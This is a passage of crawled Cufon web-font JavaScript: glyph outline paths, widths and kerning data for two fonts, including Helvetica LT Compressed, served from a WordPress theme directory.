7v0,-39,-8,-78,-49,-78r-31,0","w":807},"\u045a":{"d":"288,0r0,-279r-83,0r0,279r-166,0r0,-639r166,0r0,236r83,0r0,-236r172,0r0,236r68,0v141,0,178,63,178,197v0,148,-45,206,-194,206r-224,0xm460,-124r31,0v41,0,49,-38,49,-77v0,-39,-8,-78,-49,-78r-31,0r0,155","w":735},"\u045b":{"d":"67,0r0,-521r-51,0r0,-118r51,0r0,-160r172,0r0,160r161,0r0,118r-161,0v2,44,-4,96,2,135v21,-18,49,-36,101,-36v104,0,141,62,141,160r0,262r-172,0r0,-254v0,-27,-12,-44,-36,-44v-24,0,-36,17,-36,44r0,254r-172,0","w":522},"\u045c":{"d":"191,-702r48,-136r154,0r-106,136r-96,0xm39,0r0,-639r178,0r0,266r2,0r100,-266r178,0r-112,280r112,359r-178,0r-100,-317r-2,0r0,317r-178,0","w":512},"\u045e":{"d":"53,110r0,-124v27,-2,70,9,68,-20v0,-9,0,-18,-5,-45r-111,-560r178,0r41,449r2,0r44,-449r169,0r-112,579v-27,139,-59,170,-194,170r-80,0xm72,-840r76,0v1,45,32,62,74,62v45,0,68,-16,74,-62r76,0v0,94,-64,138,-150,138v-93,0,-150,-43,-150,-138","w":444,"k":{"\u0430":10,".":35,",":35}},"\u045f":{"d":"167,110r0,-110r-128,0r0,-639r172,0r0,503r84,0r0,-503r172,0r0,639r-128,0r0,110r-172,0","w":506},"\u0463":{"d":"67,0r0,-521r-51,0r0,-118r51,0r0,-160r172,0r0,160r161,0r0,118r-161,0r0,118r68,0v141,0,178,63,178,197v0,148,-45,206,-194,206r-224,0xm239,-124r31,0v41,0,49,-38,49,-77v0,-39,-8,-78,-49,-78r-31,0r0,155","w":514},"\u0473":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm289,-391r0,-91v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52r0,91r78,0xm211,-273r0,116v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-116r-78,0"},"\u0475":{"d":"121,0r-116,-639r178,0r39,409r2,0r24,-240v20,-160,103,-185,229,-182r0,132v-48,0,-64,25,-72,67r-83,453r-201,0","w":484},"\u04d9":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,176r-250,0r0,137v0,22,0,52,39,52v67,0,30,-78,39,-132r172,0r0,68v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm250,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122"},"\u20ac":{"d":"480,-40v-69,58,-257,81,-339,-1v-71,-71,-73,-130,-71,-227r-80,0r30,-88r50,0r0,-78r-80,0r30,-88r50,0v0,-89,-7,-142,59,-214v50,-55,119,-63,171,-63v29,0,77,2,120,20v33,13,54,31,70,54r-50,139v-12,-52,-132,-121,-181,-47v-21,32,-9,69,-11,111r174,0r-30,88r-144,0r0,78r125,0r-30,88r-95,0v3,48,-10,80,15,118v15,24,38,27,58,27v43,0,148,-53,159,-73r0,156"},"\u2113":{"d":"415,-206r55,63v-50,117,-123,153,-194,153v-137,0,-181,-89,-181,-192r-47,42r-33,-83v31,-30,56,-51,79,-79r0,-285v0,-180,84,-275,184,-275v91,0,130,86,130,204v0,120,-64,246,-166,367v-5,81,3,176,69,176v42,0,77,-45,104,-91xm242,-561r0,122v52,-79,85,-170,85,-232v0,-50,-9,-74,-40,-74v-24,0,-45,36,-45,184","w":480},"\u2116":{"d":"793,-312v53,11,39,-119,39,-179v0,-67,-9,-85,-39,-85v-53,-11,-39,119,-39,179v0,67,9,85,39,85xm793,-206v-196,-1,-181,-127,-181,-293v0,-106,33,-183,181,-183v185,1,181,126,181,293v0,106,-42,183,-181,183xm353,0r-133,-486r-2,0r0,486r-178,0r0,-799r201,0r129,475r2,0r0,-475r178,0r0,799r-197,0xm629,-24r0,-112r327,0r0,112r-327,0","w":1000},"\u212e":{"d":"940,-382r-730,0v-4,0,-6,2,-6,5r0,221v0,10,3,18,9,25v71,74,168,120,277,120v116,0,219,-52,290,-134r65,0v-80,95,-211,157,-357,157v-248,0,-450,-181,-450,-405v0,-224,202,-405,450,-405v253,0,457,181,452,416xm774,-411r0,-222v0,-9,-3,-19,-11,-26v-70,-70,-167,-115,-273,-115v-107,0,-205,46,-275,118v-8,8,-11,17,-11,28r0,217v0,3,2,8,6,8r559,0v4,0,5,-5,5,-8","w":979},"\u2202":{"d":"141,-563r-73,-83v42,-35,97,-75,188,-75v111,0,277,63,277,362v0,71,0,372,-259,372v-154,0,-232,-113,-232,-232v0,-138,101,-226,221,-226v33,0,79,6,133,47v1,-157,-62,-218,-134,-218v-59,0,-98,33,-121,53xm394,-292v-40,-43,-82,-52,-109,-52v-62,0,-111,47,-111,131v0,80,45,126,102,126v90,0,119,-109,118,-205","w":576},"\u220f":{"d":"660,-634r-85,0r0,742r-152,0r0,-742r-159,0r0,742r-152,0r0,-742r-84,0r0,-150r632,0r0,150","w":688},"\u2211":{"d":"496,109r-470,0r0,-109r207,-342r-204,-326r0,-116r453,0r0,135r-258,0r177,273r-204,327r0,4r299,0r0,154","w":514},"\u2219":{"d":"217,-328v0,51,-41,92,-92,92v-51,0,-92,-41,-92,-92v0,-51,41,-92,92,-92v51,0,92,41,92,92","w":250},"\u221a":{"d":"587,-786r-219,1000r-126,0r-145,-300r-55,26r-51,-108r176,-80r115,250r161,-788r144,0","w":578},"\u221e":{"d":"428,-346v46,-60,101,-123,196,-123v88,0,187,56,187,199v0,116,-71,204,-188,204v-60,0,-120,-24,-195,-116v-60,72,-112,114,-192,114v-114,0,-191,-81,-191,-201v0,-133,87,-199,187,-199v100,0,155,69,196,122xm498,-265v24,30,69,79,125,79v30,0,75,-18,75,-82v0,-61,-46,-81,-78,-81v-41,0,-83,34,-122,84xm358,-265v-16,-21,-70,-84,-125,-84v-42,0,-75,33,-75,82v0,51,34,80,77,80v48,0,92,-39,123,-78","w":856},"\u222b":{"d":"390,-964r-13,114v-29,-13,-59,-8,-77,21v-18,29,-22,96,-22,184v0,187,13,316,13,529v0,99,-9,177,-30,226v-39,92,-146,105,-225,73r17,-118v20,9,61,17,76,-11v13,-25,19,-72,19,-165v0,-216,-13,-348,-13,-548v0,-136,18,-206,61,-260v40,-50,128,-67,194,-45","w":429},"\u2248":{"d":"188,-478v27,-8,185,56,237,56v21,0,53,-7,59,-58r89,0v-15,194,-155,195,-159,195v-24,0,-40,-5,-185,-49v-21,-7,-44,-13,-64,-13v-32,0,-53,28,-57,60r-88,0v7,-117,67,-191,168,-191xm416,-52v-46,0,-165,-63,-251,-63v-34,0,-52,25,-57,59r-89,0v9,-140,94,-195,156,-195v18,0,35,2,150,38v35,11,73,23,101,23v48,0,55,-41,58,-59r88,0v-7,90,-47,197,-156,197","w":600},"\u2260":{"d":"201,-218r50,-100r-204,0r0,-135r271,0r79,-157r118,58r-49,99r87,0r0,135r-154,0r-50,100r204,0r0,135r-272,0r-79,159r-118,-59r50,-100r-87,0r0,-135r154,0","w":600},"\u2264":{"d":"553,-117r-506,-167r0,-134r506,-162r0,147r-320,81r320,88r0,147xm47,45r0,-142r506,0r0,142r-506,0","w":600},"\u2265":{"d":"553,-284r-506,167r0,-147r320,-88r-320,-81r0,-147r506,162r0,134xm553,-97r0,142r-506,0r0,-142r506,0","w":600},"\u25ca":{"d":"523,-391r-180,445r-126,0r-169,-445r180,-446r126,0xm388,-388v-32,-104,-78,-196,-97,-313r-5,0v-19,115,-69,205,-103,306v32,103,78,200,97,314r6,0v22,-118,68,-203,102,-307","w":571},"\u00a0":{"w":250},"\u00ad":{"d":"35,-264r0,-148r263,0r0,148r-263,0","w":333},"\u02c9":{"d":"-8,-710r0,-76r294,0r0,76r-294,0","w":278},"\uf6c9":{"d":"73,-853r48,-136r154,0r-106,136r-96,0","w":278},"\uf6ca":{"d":"62,-853r-66,-136r97,0r44,73r48,-73r97,0r-78,136r-142,0","w":278},"\uf6cb":{"d":"276,-853r-112,0r0,-130r112,0r0,130xm114,-853r-112,0r0,-130r112,0r0,130","w":278},"\uf6cc":{"d":"234,-853r0,-130r82,0r0,130r-82,0xm-38,-853r0,-130r82,0r0,130r-82,0xm68,-853r36,-136r106,0r-94,136r-48,0","w":278},"\uf6cd":{"d":"44,-983r0,130r-82,0r0,-130r82,0xm316,-983r0,130r-82,0r0,-130r82,0xm174,-989r36,136r-48,0r-94,-136r106,0","w":278},"\uf6ce":{"d":"112,-853r-109,-136r158,0r44,136r-93,0","w":278},"\uf6cf":{"d":"-27,-853r48,-136r154,0r-106,136r-96,0xm173,-853r48,-136r154,0r-106,136r-96,0","w":278},"\uf6d0":{"d":"-8,-861r0,-76r294,0r0,76r-294,0","w":278},"\uf6d1":{"d":"-11,-991r76,0v1,45,32,62,74,62v45,0,68,-16,74,-62r76,0v0,94,-64,138,-150,138v-93,0,-150,-43,-150,-138","w":278},"\uf6d2":{"d":"65,-853r-76,0v0,-95,57,-138,150,-138v86,0,150,44,150,138r-76,0v-6,-46,-29,-62,-74,-62v-42,0,-73,17,-74,62","w":278},"\uf6d6":{"d":"12,-853r-109,-136r158,0r44,136r-93,0xm212,-853r-109,-136r158,0r44,136r-93,0","w":278},"\uf6d4":{"d":"-11,-840r76,0v1,45,32,62,74,62v45,0,68,-16,74,-62r76,0v0,94,-64,138,-150,138v-93,0,-150,-43,-150,-138","w":278},"\uf6d5":{"d":"65,-702r-76,0v0,-95,57,-138,150,-138v86,0,150,44,150,138r-76,0v-6,-46,-29,-62,-74,-62v-42,0,-73,17,-74,62","w":278},"\uf6d3":{"d":"12,-702r-109,-136r158,0r44,136r-93,0xm212,-702r-109,-136r158,0r44,136r-93,0","w":278},"\uf6d7":{"d":"234,-702r0,-130r82,0r0,130r-82,0xm-38,-702r0,-130r82,0r0,130r-82,0xm68,-702r36,-136r106,0r-94,136r-48,0","w":278},"\uf6d8":{"d":"44,-832r0,130r-82,0r0,-130r82,0xm316,-832r0,130r-82,0r0,-130r82,0xm174,-838r36,136r-48,0r-94,-136r106,0","w":278},"\uf6c5":{"d":"289,-157r0,-265v0,-27,-10,-52,-39,-52v-29,0,-39,25,-39,52r0,265v0,22,0,52,39,52v39,0,39,-30,39,-52xm461,-427r0,258v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182r0,-213v0,-45,4,-117,80,-134v-59,-20,-76,-70,-76,-116v0,-87,59,-139,153,-139v47,0,131,18,135,-28r111,0v0,83,-33,122,-123,122v-59,1,-148,-9,-148,43v0,45,56,47,121,47v121,0,169,75,169,160"},"\u2215":{"d":"-176,26r417,-838r102,0r-417,838r-102,0","w":167},"\u03a9":{"d":"339,-95v53,-60,75,-178,75,-319v0,-136,-33,-241,-109,-241v-73,0,-114,102,-114,248v0,168,38,279,75,312r0,95r-243,0r0,-132r111,0v-45,-74,-96,-175,-96,-309v0,-184,103,-354,270,-354v185,0,260,202,260,341v0,135,-53,250,-98,322r112,0r0,132r-243,0r0,-95","w":610}}});


--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_Compressed_400.font.js?ver=6.3.7
body_size: 49303
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1988-1991 Adobe Systems Inc.
 * 
 * Trademark:
 * Copyright (c) 1988, 1990, 1991 Adobe Systems Incorporated.  All Rights
 * Reserved.Helvetica is a trademark of Linotype-Hell AG and/or its subsidiaries.
 */
Cufon.registerFont({"w":950,"face":{"font-family":"Helvetica LT Compressed","font-weight":400,"font-stretch":"normal","units-per-em":"2048","panose-1":"2 11 5 0 0 0 0 0 0 0","ascent":"1638","descent":"-410","x-height":"14","bbox":"-101 -2028 2048 512","underline-thickness":"102","underline-position":"-154","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":475},"!":{"d":"424,-428r0,-1030r-318,0r0,1030r318,0xm424,0r0,-344r-318,0r0,344r318,0","w":530},"\"":{"d":"405,-903r246,0r0,-555r-246,0r0,555xm31,-903r245,0r0,-555r-245,0r0,555","w":682},"#":{"d":"854,-608r-133,0r29,-242r149,0r6,-199r-133,0r47,-409r-174,0r-47,409r-158,0r47,-409r-174,0r-47,409r-164,0r-6,199r148,0r-29,242r-164,0r-8,198r149,0r-47,410r174,0r46,-410r159,0r-47,410r174,0r47,-410r150,0xm575,-850r-26,242r-160,0r29,-242r157,0"},"$":{"d":"907,-1165v2,-219,-159,-307,-362,-322r0,-100r-154,0r0,100v-227,19,-346,141,-346,365v0,108,32,193,82,264v117,167,329,247,420,430v16,33,20,72,20,113v1,78,-25,109,-92,110v-60,1,-90,-34,-90,-110r0,-252r-340,0r0,266v-1,209,152,315,346,330r0,123r154,0r0,-123v212,-30,365,-140,362,-394v-4,-333,-272,-461,-440,-626v-41,-40,-82,-85,-82,-152v0,-74,22,-110,90,-110v69,0,92,33,92,110r0,207r340,0r0,-229"},"%":{"d":"848,-1487r-559,1516r153,0r557,-1516r-151,0xm727,-260v0,175,88,260,264,260v175,0,264,-85,264,-260r0,-301v-1,-175,-89,-260,-264,-260v-176,0,-264,85,-264,260r0,301xm991,-674v38,0,50,22,49,70r0,387v-1,48,-18,70,-49,70v-31,0,-49,-22,-49,-70r0,-387v0,-46,12,-70,49,-70xm35,-897v0,175,88,260,264,260v175,0,264,-85,264,-260r0,-301v-1,-175,-89,-260,-264,-260v-176,0,-264,85,-264,260r0,301xm299,-1311v38,0,50,22,49,70r0,387v-1,48,-18,70,-49,70v-31,0,-49,-22,-49,-70r0,-387v0,-46,11,-70,49,-70","w":1290},"&":{"d":"545,-205v-179,0,-163,-212,-162,-397r295,340v-15,43,-77,57,-133,57xm420,-1108v1,-75,4,-145,88,-145v78,0,78,62,78,137v0,91,-12,183,-88,188v-39,-38,-79,-106,-78,-180xm1083,-303v96,-103,65,-327,70,-516r-340,0r0,219r-20,0r-70,-92v-26,-33,-56,-68,-90,-105v142,-21,290,-119,293,-266v2,-111,2,-222,-43,-287v-68,-97,-203,-137,-361,-137v-268,0,-443,102,-442,375v0,147,52,236,123,309v-156,56,-160,226,-160,432v0,411,531,484,829,314v64,73,207,54,336,57r0,-303r-125,0","w":1214},"'":{"d":"104,-903r246,0r0,-555r-246,0r0,555","w":455},"(":{"d":"575,127v-145,-195,-246,-497,-249,-807v-3,-293,80,-562,243,-807r-311,0v-308,495,-305,1143,4,1614r313,0","w":606},")":{"d":"281,-680v-3,313,-99,615,-250,807r313,0v307,-470,312,-1121,4,-1614r-311,0v164,245,246,514,244,807","w":606},"*":{"d":"389,-1245r-199,-70r-57,168r207,60r-141,180r141,104r133,-190r141,190r138,-106r-148,-180r211,-70r-57,-164r-199,78r0,-213r-170,0r0,213"},"+":{"d":"475,-725r-381,0r0,279r381,0r0,380r279,0r0,-380r381,0r0,-279r-381,0r0,-381r-279,0r0,381","w":1229},",":{"d":"246,262r192,-606r-325,0r-78,606r211,0","w":475},"-":{"d":"37,-530r454,0r0,-242r-454,0r0,242","w":530},".":{"d":"395,0r0,-344r-317,0r0,344r317,0","w":475},"\/":{"d":"367,-1487r-363,1516r160,0r362,-1516r-159,0","w":530},"0":{"d":"383,-1155v0,-65,28,-97,90,-98v59,-1,92,31,92,98r0,852v2,65,-34,97,-92,98v-59,1,-90,-31,-90,-98r0,-852xm43,-369v-1,270,171,395,432,398v280,3,430,-130,430,-398r0,-692v-1,-168,-43,-283,-125,-342v-80,-58,-181,-86,-301,-84v-272,5,-435,142,-436,426r0,692"},"1":{"d":"383,-1458v-21,120,-163,161,-293,164r0,213r240,0r0,1081r340,0r0,-1458r-287,0"},"2":{"d":"475,-1487v-276,-4,-448,102,-442,389r0,160r340,0r0,-211v0,-69,31,-104,92,-104v60,0,92,35,92,104v0,71,-31,138,-82,207v-161,217,-436,390,-442,762r0,180r864,0r0,-213r-524,0v-1,-62,30,-100,53,-141v112,-199,318,-322,422,-529v31,-63,48,-136,49,-219v3,-271,-162,-381,-422,-385"},"3":{"d":"473,-205v-65,0,-86,-52,-86,-110r0,-246r-340,0r0,250v3,229,143,343,422,340v242,-3,434,-105,432,-353r0,-161v4,-169,-71,-248,-213,-269v145,-48,213,-116,213,-315v0,-170,-24,-288,-135,-348v-86,-47,-185,-70,-297,-70v-234,0,-420,100,-422,344r0,209r340,0r0,-162v0,-81,6,-157,86,-157v57,0,88,33,88,90r0,170v2,143,-138,131,-276,129r0,233v142,2,291,-27,276,131v-11,119,39,295,-88,295"},"4":{"d":"6,-334r492,0r0,334r317,0r0,-334r113,0r0,-233r-113,0r0,-891r-412,0r-397,891r0,233xm494,-1155r4,0r0,588r-267,0"},"5":{"d":"567,-317v1,66,-34,112,-94,112v-60,0,-92,-39,-92,-112r0,-263r-340,0r0,279v-3,325,495,419,733,240v85,-64,133,-170,133,-324r0,-340v-5,-231,-105,-344,-299,-344v-83,0,-168,32,-254,100r-4,0r15,-276r532,0r0,-213r-856,0r0,768r340,0v-2,-46,48,-103,94,-103v60,0,92,41,92,113r0,363"},"6":{"d":"385,-1124v1,-72,15,-129,88,-129v136,-1,77,189,90,311r340,0r0,-182v-3,-243,-141,-365,-416,-363v-228,2,-442,115,-442,352r0,752v4,277,154,417,451,412v178,-3,307,-76,372,-203v51,-100,32,-271,35,-418v4,-178,-111,-282,-280,-282v-110,0,-173,41,-238,96r0,-346xm563,-534r0,262v0,43,-29,67,-86,67v-63,0,-92,-22,-92,-63r0,-258v0,-52,33,-82,98,-82v55,0,80,26,80,74"},"7":{"d":"553,-1245r-479,1245r362,0r479,-1251r0,-207r-897,0r0,213r535,0"},"8":{"d":"465,29v251,0,453,-114,450,-369r0,-125v8,-190,-75,-272,-229,-295r0,-8v115,-23,227,-119,229,-246v2,-111,6,-226,-34,-297v-69,-121,-208,-179,-396,-176v-246,4,-446,97,-450,348r0,111v-1,154,106,228,227,260r0,8v-122,17,-227,112,-227,254r0,158v-2,255,177,377,430,377xm479,-205v-59,-2,-104,-17,-104,-78r0,-262v-3,-61,30,-96,98,-96v69,0,102,34,102,98r0,260v-1,55,-33,80,-96,78xm575,-948v2,76,-36,94,-102,94v-59,1,-98,-21,-98,-86r0,-217v-1,-61,32,-96,100,-96v67,0,100,33,100,98r0,207"},"9":{"d":"475,-205v-132,-1,-79,-188,-90,-311r-340,0r0,182v1,243,140,364,416,363v115,0,217,-28,305,-84v89,-57,137,-147,137,-269r0,-751v-4,-277,-154,-415,-450,-412v-109,1,-203,34,-273,84v-85,61,-135,155,-135,293r0,244v-1,172,117,281,281,282v110,0,173,-44,237,-96r0,346v-1,74,-14,130,-88,129xm385,-924r0,-262v0,-43,29,-67,86,-67v61,0,92,24,92,63r0,258v-1,53,-34,82,-98,82v-55,0,-80,-26,-80,-74"},":":{"d":"395,0r0,-344r-317,0r0,344r317,0xm395,-827r0,-344r-317,0r0,344r317,0","w":475},";":{"d":"246,262r192,-606r-325,0r-78,606r211,0xm395,-827r0,-344r-317,0r0,344r317,0","w":475},"<":{"d":"1075,-319r-639,-267r639,-266r0,-209r-921,389r0,172r921,389r0,-208","w":1229},"=":{"d":"1135,-692r0,-279r-1041,0r0,279r1041,0xm1135,-201r0,-278r-1041,0r0,278r1041,0","w":1229},">":{"d":"154,-111r921,-389r0,-172r-921,-389r0,209r639,266r-639,267r0,208","w":1229},"?":{"d":"471,-1280v99,0,68,120,68,207v0,96,-62,130,-117,178v-65,58,-109,142,-109,279r0,184r318,0v0,-108,-5,-233,41,-291v52,-65,115,-105,157,-184v30,-56,35,-167,33,-266v-4,-211,-130,-315,-379,-314v-209,1,-395,89,-395,307r0,234r317,0r0,-242v-1,-51,12,-92,66,-92xm631,0r0,-344r-318,0r0,344r318,0"},"@":{"d":"790,-508v-93,0,-148,-78,-149,-170v-2,-110,87,-209,195,-209v97,0,157,64,157,164v0,119,-82,215,-203,215xm846,-1298v313,1,527,172,522,497v-1,108,-21,187,-59,238v-37,51,-79,76,-125,76v-40,0,-20,-87,-15,-117r88,-488r-188,0r-18,99v-125,-179,-413,-138,-535,24v-122,162,-156,431,-8,582v67,68,138,111,227,111v79,0,151,-54,191,-103v9,60,47,103,108,103v200,0,368,-140,451,-304v39,-76,62,-170,63,-286v3,-291,-198,-502,-438,-580v-535,-173,-1020,210,-1020,725v0,435,350,748,774,750v247,0,443,-100,588,-299r-195,0v-99,81,-225,123,-376,123v-342,0,-575,-225,-574,-574v1,-335,203,-578,539,-577","w":1638},"A":{"d":"401,-580r60,-649r4,0r59,649r-123,0xm270,-1458r-247,1458r286,0r56,-358r184,0r39,358r338,0r-189,-1458r-467,0","k":{"\u2019":113,"y":113,"w":76,"v":113,"Y":152,"W":113,"V":113,"T":152}},"B":{"d":"385,-657v66,1,113,-4,145,24v36,21,38,190,35,287v-3,101,-60,152,-180,137r0,-448xm664,-778v181,-17,238,-143,241,-326v4,-237,-105,-334,-311,-350v-61,-5,-130,-4,-205,-4r-344,0r0,1458r344,0v238,-1,428,-5,487,-182v19,-56,29,-134,29,-234v0,-202,-34,-351,-241,-348r0,-14xm385,-1249v74,-6,129,-3,154,37v40,64,46,291,-23,327v-35,19,-79,15,-131,19r0,-383"},"C":{"d":"473,-1487v-282,0,-428,140,-428,426r0,664v0,296,151,426,428,426v288,0,432,-135,432,-404r0,-192r-338,0r-2,248v0,66,-24,114,-92,114v-65,0,-88,-54,-88,-114r0,-820v2,-61,19,-114,88,-114v72,0,92,47,92,114r0,201r340,0r0,-160v-1,-154,-41,-259,-121,-313v-79,-53,-184,-76,-311,-76"},"D":{"d":"45,0r350,0v299,-4,436,-60,492,-258v15,-53,18,-114,18,-182r0,-520v1,-213,-34,-353,-110,-414v-76,-61,-211,-84,-400,-84r-350,0r0,1458xm385,-1249v75,2,130,0,156,45v18,32,24,97,24,192r-2,688v-15,88,-60,113,-178,115r0,-1040"},"E":{"d":"745,0r0,-221r-364,0r0,-475r352,0r0,-221r-352,0r0,-320r364,0r0,-221r-704,0r0,1458r704,0","w":758},"F":{"d":"381,0r0,-696r352,0r0,-221r-352,0r0,-320r364,0r0,-221r-704,0r0,1458r340,0","w":758,"k":{"A":76,".":264,",":264}},"G":{"d":"393,29v120,0,233,-29,295,-103r19,74r198,0r0,-735r-469,0r0,221r129,0v-10,124,41,309,-90,309v-66,0,-90,-52,-90,-114r0,-820v1,-62,21,-114,90,-114v70,0,90,48,90,114r0,203r340,0r2,-153v-8,-271,-152,-398,-432,-398v-282,0,-429,140,-430,426r0,664v-1,290,92,426,348,426"},"H":{"d":"385,0r0,-696r180,0r0,696r340,0r0,-1458r-340,0r0,541r-180,0r0,-541r-340,0r0,1458r340,0"},"I":{"d":"379,0r0,-1458r-340,0r0,1458r340,0","w":418},"J":{"d":"461,29v283,0,430,-124,430,-400r0,-1087r-340,0r0,1106v3,75,-8,147,-88,147v-81,0,-88,-71,-88,-147r0,-211r-340,0v4,153,-14,326,49,420v74,110,214,172,377,172"},"K":{"d":"385,0r0,-739r4,0r205,739r336,0r-230,-815r228,-643r-324,0r-215,661r-4,0r0,-661r-340,0r0,1458r340,0"},"L":{"d":"750,0r0,-221r-369,0r0,-1237r-340,0r0,1458r709,0","w":758,"k":{"\u2019":264,"y":152,"Y":227,"W":152,"V":188,"T":188}},"M":{"d":"315,-1245r4,0r197,1245r299,0r197,-1245r4,0r0,1245r307,0r0,-1458r-490,0r-143,1036r-4,0r-143,-1036r-500,0r0,1458r272,0r0,-1245","w":1366},"N":{"d":"33,0r266,0r0,-1218r4,0r252,1218r436,0r0,-1458r-266,0r0,1061r-4,0r-217,-1061r-471,0r0,1458","w":1024},"O":{"d":"475,-205v-65,0,-90,-53,-90,-114r0,-820v1,-62,21,-114,90,-114v70,0,90,48,90,114r0,820v0,65,-24,114,-90,114xm45,-397v-7,295,169,421,430,426v117,1,218,-29,301,-90v83,-62,129,-174,129,-336r0,-664v1,-289,-146,-426,-430,-426v-282,0,-429,140,-430,426r0,664"},"P":{"d":"438,-1249v136,3,127,88,127,239v0,150,7,236,-127,238r-53,0r0,-477r53,0xm905,-1145v-1,-261,-179,-313,-444,-313r-416,0r0,1458r340,0r0,-563r125,0v206,-2,395,-103,395,-316r0,-266","k":{"A":113,".":264,",":264}},"Q":{"d":"475,-205v-65,0,-90,-53,-90,-114r0,-820v1,-62,21,-114,90,-114v70,0,90,48,90,114r0,820v0,65,-24,114,-90,114xm45,-397v-6,314,190,439,485,424v17,214,117,233,355,235r0,-252r-164,0r0,-37v118,-62,185,-179,184,-370r0,-664v1,-289,-146,-426,-430,-426v-282,0,-429,140,-430,426r0,664"},"R":{"d":"899,-508v0,-193,-79,-271,-260,-274r0,-4v176,-36,262,-147,260,-332v-2,-149,-46,-245,-135,-287v-157,-74,-478,-49,-723,-53r0,1458r340,0r0,-666v117,-13,175,42,178,154v5,183,-28,394,49,512r342,0v-77,-117,-51,-325,-51,-508xm381,-1249v75,0,126,13,149,41v41,50,38,240,-2,289v-23,28,-70,45,-147,45r0,-375","k":{"Y":37,"W":37,"V":37,"T":37}},"S":{"d":"408,-1059v-40,-67,-39,-202,67,-194v61,4,90,39,90,112r0,205r340,0r0,-229v-1,-120,-43,-205,-125,-254v-80,-47,-180,-69,-299,-68v-264,2,-436,99,-436,365v1,343,273,430,442,604v51,53,77,121,78,203v1,77,-25,109,-90,110v-61,1,-90,-34,-90,-110r0,-252r-340,0r0,270v1,123,46,207,133,256v85,47,183,70,295,70v287,0,432,-133,432,-402v0,-340,-262,-443,-438,-610v-25,-24,-44,-50,-59,-76"},"T":{"d":"266,-1237r0,1237r340,0r0,-1237r238,0r0,-221r-815,0r0,221r237,0","w":872,"k":{"y":188,"w":188,"u":188,"s":188,"r":188,"o":188,"i":188,"e":188,"c":188,"a":188,"A":188,";":227,":":227,".":227,",":227}},"U":{"d":"473,29v315,-2,432,-134,432,-445r0,-1042r-340,0r0,1050v-4,108,9,203,-92,203v-92,0,-88,-101,-88,-203r0,-1050r-340,0r0,1010v2,112,8,224,57,307v63,107,183,172,371,170"},"V":{"d":"242,0r446,0r244,-1458r-318,0r-147,1124r-4,0r-82,-1124r-365,0","k":{"y":37,"u":37,"r":37,"o":76,"i":37,"e":76,"a":76,"A":152,";":76,":":113,".":188,",":188}},"W":{"d":"199,0r391,0r121,-1124r4,0r131,1124r397,0r190,-1458r-301,0r-106,1038r-4,0r-92,-1038r-369,0r-131,1038r-4,0r-72,-1038r-348,0","w":1442,"k":{"y":37,"u":37,"r":37,"o":76,"i":37,"e":76,"a":76,"A":152,";":76,":":76,".":152,",":152}},"X":{"d":"453,-584r4,0r116,584r361,0r-203,-735r203,-723r-309,0r-115,579r-4,0r-117,-579r-371,0r203,676r-205,782r310,0"},"Y":{"d":"305,0r340,0r0,-537r289,-921r-332,0r-125,579r-4,0r-125,-579r-332,0r289,921r0,537","k":{"v":76,"u":76,"q":113,"p":76,"o":113,"i":76,"e":113,"a":113,"A":188,";":113,":":113,".":227,",":227}},"Z":{"d":"747,0r0,-221r-397,0r397,-1022r0,-215r-737,0r0,221r381,0r-381,987r0,250r737,0","w":758},"[":{"d":"549,127r0,-229r-209,0r0,-1155r207,0r0,-230r-490,0r0,1614r492,0","w":606},"\\":{"d":"-98,-1487r606,1516r160,0r-607,-1516r-159,0","w":569},"]":{"d":"549,127r0,-1614r-490,0r0,230r207,0r0,1155r-209,0r0,229r492,0","w":606},"^":{"d":"387,-711r227,-507r226,507r239,0r-356,-747r-217,0r-357,747r238,0","w":1229},"_":{"d":"1024,256r0,-102r-1024,0r0,102r1024,0","w":1024},"`":{"d":"356,-1309r-200,-288r-236,0r299,288r137,0","w":418},"a":{"d":"428,-240v-33,0,-60,-25,-59,-61v2,-92,-14,-189,45,-229r90,-62r0,203v-4,87,4,149,-76,149xm272,14v125,0,189,-65,228,-151r4,0r0,137r323,0r0,-866v5,-231,-178,-320,-391,-320v-101,0,-189,24,-268,70v-107,63,-132,188,-123,358r324,0v7,-88,-30,-215,67,-215v55,0,68,33,68,86v0,158,-208,180,-314,254v-72,51,-145,110,-145,234r0,174v3,158,78,239,227,239","w":872},"b":{"d":"369,-840v1,-51,24,-79,67,-79v44,0,68,28,68,79r0,508v-1,53,-24,80,-68,80v-43,0,-67,-27,-67,-80r0,-508xm827,-926v-1,-158,-63,-262,-225,-260v-121,2,-198,61,-229,174r-4,0r0,-446r-324,0r0,1458r324,0r0,-147r4,0v16,112,101,161,223,161v167,0,232,-121,231,-293r0,-647","w":872},"c":{"d":"436,-973v97,0,61,126,68,215r323,0v8,-166,-17,-298,-116,-358v-77,-47,-169,-73,-277,-70v-257,6,-389,117,-389,328r0,547v4,218,134,327,389,325v226,-2,392,-80,393,-305r0,-172r-323,0r0,182v-1,45,-19,82,-68,82v-47,0,-67,-38,-67,-82r0,-610v1,-45,17,-82,67,-82","w":872},"d":{"d":"369,-840v1,-51,24,-79,67,-79v44,0,68,28,68,79r0,508v-1,53,-24,80,-68,80v-43,0,-67,-27,-67,-80r0,-508xm276,14v124,-2,208,-48,224,-161r4,0r0,147r323,0r0,-1458r-323,0r0,446r-4,0v-31,-113,-108,-173,-230,-174v-161,-2,-225,105,-225,260r0,647v0,153,67,295,231,293","w":872},"e":{"d":"504,-463v-8,101,32,264,-68,264v-45,0,-67,-39,-67,-112r0,-238r458,0r0,-307v5,-239,-166,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311v226,0,391,-80,391,-305r0,-172r-323,0xm369,-743v9,-90,-34,-230,67,-230v103,0,59,140,68,230r-135,0","w":872},"f":{"d":"295,-1458v-157,3,-220,116,-209,287r-72,0r0,213r72,0r0,958r324,0r0,-958r92,0r0,-213r-92,0v1,-57,23,-74,92,-74r0,-213r-207,0","w":530},"g":{